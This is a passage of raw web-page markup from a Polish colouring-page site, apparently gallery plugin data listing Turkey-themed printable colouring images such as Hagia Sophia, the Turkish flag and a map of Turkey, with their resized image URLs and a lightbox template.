wanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-324x235.jpg","td_356x220":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-356x220.jpg","td_356x364":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-356x364.jpg","td_533x261":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-533x261.jpg","td_534x462":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-534x462.jpg","td_696x385":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-560x385.jpg","td_741x486":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-560x486.jpg","td_1068x580":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia.jpg","full":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia.jpg","index":4,"id":70119,"video":false,"opts":{"caption":"","thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Hagia-Sophia-75x50_c.jpg","title":"Kolorowanka Hagia Sophia"},"gallery_id":"70125"},{"status":"active","src":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku.jpg","title":"Kolorowanka Turcja do druku","link":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku.jpg","alt":"","caption":false,"thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-150x150.jpg","medium":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-292x300.jpg","medium_large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku.jpg","large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku.jpg","1536x1536":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku.jpg","2048x2048":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku.jpg","td_218x150":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-218x150.jpg","td_300x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-300x309.jpg","td_324x400":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-324x400.jpg","td_485x360":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-416x360.jpg","td_696x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku.jpg","td_1068x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku.jpg","td_1920x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku.jpg","td_0x420":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-408x420.jpg","td_80x60":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-80x60.jpg","td_100x70":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-100x70.jpg","td_265x198":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-265x198.jpg","td_324x160":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-324x160.jpg","td_324x235":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-324x235.jpg","td_356x220":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-356x220.jpg","td_356x364":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-356x364.jpg","td_533x261":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-416x261.jpg","td_534x462":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku.jpg","td_696x385":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-416x385.jpg","td_741x486":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku.jpg","td_1068x580":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku.jpg","full":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku.jpg","index":5,"id":70120,"video":false,"opts":{"caption":"","thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kolorowanka-Turcja-do-druku-75x50_c.jpg","title":"Kolorowanka Turcja do druku"},"gallery_id":"70125"},{"status":"active","src":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji.jpg","title":"Kontury - mapa Turcji","link":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji.jpg","alt":"","caption":false,"thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-150x150.jpg","medium":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-300x200.jpg","medium_large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-768x512.jpg","large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji.jpg","1536x1536":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji.jpg","2048x2048":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji.jpg","td_218x150":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-218x150.jpg","td_300x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-300x200.jpg","td_324x400":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-324x400.jpg","td_485x360":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-485x360.jpg","td_696x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-696x464.jpg","td_1068x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji.jpg","td_1920x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji.jpg","td_0x420":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-630x420.jpg","td_80x60":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-80x60.jpg","td_100x70":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-100x70.jpg","td_265x198":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-265x198.jpg","td_324x160":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-324x160.jpg","td_324x235":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-324x235.jpg","td_356x220":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-356x220.jpg","td_356x364":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-356x364.jpg","td_533x261":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-533x261.jpg","td_534x462":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-534x462.jpg","td_696x385":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-696x385.jpg","td_741x486":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-741x486.jpg","td_1068x580":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji.jpg","full":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji.jpg","index":6,"id":70121,"video":false,"opts":{"caption":"","thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Kontury-mapa-Turcji-75x50_c.jpg","title":"Kontury - mapa Turcji"},"gallery_id":"70125"},{"status":"active","src":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja.jpg","title":"Mapa i napis Turcja","link":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja.jpg","alt":"","caption":false,"thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-150x150.jpg","medium":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-300x300.jpg","medium_large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-768x768.jpg","large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja.jpg","1536x1536":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja.jpg","2048x2048":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja.jpg","td_218x150":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-218x150.jpg","td_300x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-300x300.jpg","td_324x400":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-324x400.jpg","td_485x360":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-485x360.jpg","td_696x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-696x696.jpg","td_1068x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja.jpg","td_1920x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja.jpg","td_0x420":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-420x420.jpg","td_80x60":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-80x60.jpg","td_100x70":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-100x70.jpg","td_265x198":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-265x198.jpg","td_324x160":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-324x160.jpg","td_324x235":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-324x235.jpg","td_356x220":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-356x220.jpg","td_356x364":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-356x364.jpg","td_533x261":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-533x261.jpg","td_534x462":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-534x462.jpg","td_696x385":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-696x385.jpg","td_741x486":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-741x486.jpg","td_1068x580":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-800x580.jpg","full":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja.jpg","index":7,"id":70122,"video":false,"opts":{"caption":"","thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Mapa-i-napis-Turcja-75x50_c.jpg","title":"Mapa i napis Turcja"},"gallery_id":"70125"},{"status":"active","src":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek.jpg","title":"Symbole państwa Turcja obrazek","link":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek.jpg","alt":"","caption":false,"thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-150x150.jpg","medium":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-243x300.jpg","medium_large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek.jpg","large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek.jpg","1536x1536":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek.jpg","2048x2048":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek.jpg","td_218x150":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-218x150.jpg","td_300x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-300x370.jpg","td_324x400":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-324x400.jpg","td_485x360":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-485x360.jpg","td_696x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek.jpg","td_1068x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek.jpg","td_1920x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek.jpg","td_0x420":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-341x420.jpg","td_80x60":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-80x60.jpg","td_100x70":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-100x70.jpg","td_265x198":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-265x198.jpg","td_324x160":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-324x160.jpg","td_324x235":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-324x235.jpg","td_356x220":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-356x220.jpg","td_356x364":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-356x364.jpg","td_533x261":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-533x261.jpg","td_534x462":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-534x462.jpg","td_696x385":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-600x385.jpg","td_741x486":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-600x486.jpg","td_1068x580":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-600x580.jpg","full":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek.jpg","index":8,"id":70123,"video":false,"opts":{"caption":"","thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Symbole-panstwa-Turcja-obrazek-75x50_c.jpg","title":"Symbole państwa Turcja obrazek"},"gallery_id":"70125"},{"status":"active","src":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci.jpg","title":"Turcja flaga kolorowanka dla dzieci","link":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci.jpg","alt":"","caption":false,"thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-150x150.jpg","medium":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-300x245.jpg","medium_large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-768x628.jpg","large":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-1024x837.jpg","1536x1536":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci.jpg","2048x2048":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci.jpg","td_218x150":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-218x150.jpg","td_300x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-300x245.jpg","td_324x400":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-324x400.jpg","td_485x360":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-485x360.jpg","td_696x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-696x569.jpg","td_1068x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-1068x873.jpg","td_1920x0":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci.jpg","td_0x420":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-514x420.jpg","td_80x60":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-80x60.jpg","td_100x70":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-100x70.jpg","td_265x198":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-265x198.jpg","td_324x160":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-324x160.jpg","td_324x235":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-324x235.jpg","td_356x220":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-356x220.jpg","td_356x364":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-356x364.jpg","td_533x261":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-533x261.jpg","td_534x462":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-534x462.jpg","td_696x385":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-696x385.jpg","td_741x486":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-741x486.jpg","td_1068x580":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-1068x580.jpg","full":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci.jpg","index":9,"id":70124,"video":false,"opts":{"caption":"","thumb":"https:\/\/topkolorowanki.pl\/wp-content\/uploads\/2023\/02\/Turcja-flaga-kolorowanka-dla-dzieci-75x50_c.jpg","title":"Turcja flaga kolorowanka dla dzieci"},"gallery_id":"70125"}]' data-lightbox-theme='{&quot;arrows&quot;:true,&quot;margins&quot;:[120,0],&quot;gutter&quot;:&quot;100&quot;,&quot;thumbs_position&quot;:&quot;bottom&quot;,&quot;base_template&quot;:&quot;&lt;div id=\&quot;envirabox-70125\&quot; data-envirabox-id=\&quot;70125\&quot; class=\&quot;envirabox-container envirabox-theme-base_dark envirabox-wrap\&quot; role=\&quot;dialog\&quot;&gt;&lt;div class=\&quot;envirabox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-outer\&quot;&gt;&lt;div class=\&quot;envirabox-inner\&quot;&gt;&lt;div class=\&quot;envirabox-caption-wrap\&quot;&gt;&lt;div class=\&quot;envirabox-title\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-toolbar\&quot;&gt;&lt;div class=\&quot;envira-printing-button\&quot;&gt;&lt;a href=\&quot;#\&quot;&gt;Print&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;envira-close-button\&quot;&gt;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-navigation\&quot;&gt;&lt;a data-envirabox-prev title=\&quot;Prev\&quot; class=\&quot;envirabox-arrow envirabox-arrow--left envirabox-nav envirabox-prev\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;a data-envirabox-next title=\&quot;Next\&quot; class=\&quot;envirabox-arrow envirabox-arrow--right envirabox-nav envirabox-next\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-stage\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;load_all&quot;:false,&quot;error_template&quot;:&quot;&lt;div class=\&quot;envirabox-error\&quot;&gt;&lt;p&gt;{{ERROR}}&lt;p&gt;&lt;\/div&gt;&quot;,&quot;inner_caption&quot;:false,&quot;caption_position&quot;:false,&quot;arrow_position&quot;:false,&quot;toolbar&quot;:true,&quot;infobar&quot;:false,&quot;show_smallbtn&quot;:false,&quot;idle_time&quot;:false,&quot;click_content&quot;:false,&quot;click_slide&quot;:false,&quot;click_outside&quot;:false,&quot;animation_duration&quot;:false,&quot;transition_duration&quot;:false,&quot;small_btn_template&quot;:&quot;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&quot;}' data-parsed-attrs='{"id":"70125","cache":true}'><div id="envira-gallery-item-70115" class="envira-gallery-item envira-gallery-item-1 envira-lazy-load enviratope-item" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"><div class="envira-printing-button">
            <a href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg" data-image-id="70115" target="_blank">Print</a>
        </div></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-70125 envira-gallery-link" href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg" title="Chłopak i dziewczyna s trojach ludowych - Turcja" data-caption="" data-envira-item-id="70115" data-envira-retina="https://topkolorowanki.pl/wp-content/uploads/2023/02/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg" data-thumb="https://topkolorowanki.pl/wp-content/uploads/2023/02/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja-75x50_c.jpg" data-title="Chłopak i dziewczyna s trojach ludowych - Turcja" data-envirabox='70125' itemprop="contentUrl"><div class="envira-lazy" style="padding-bottom: 112.78195488722%;" data-envira-changed="false" data-width="266" data-height="300"><img fetchpriority="high" decoding="async" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg" alt="" class="envira-gallery-image envira-gallery-image-1    envira-lazy" height="300" id="envira-gallery-image-70115" srcset="[data-uri]" tabindex="-1" title="Chłopak i dziewczyna s trojach ludowych - Turcja" width="266" data-caption="" data-envira-gallery-id="70125" data-envira-index="0" data-envira-item-id="70115" data-envira-src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg" data-envira-srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg 400w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg 2x" data-title="Chłopak i dziewczyna s trojach ludowych - Turcja" itemprop="thumbnailUrl"  data-envirabox="70125" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"><span class='envira-title envira-gallery-captioned-text title-70115'>Chłopak i dziewczyna s trojach ludowych - Turcja</span></div></div></div><div id="envira-gallery-item-70116" class="envira-gallery-item envira-gallery-item-2 envira-lazy-load enviratope-item" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"><div class="envira-printing-button">
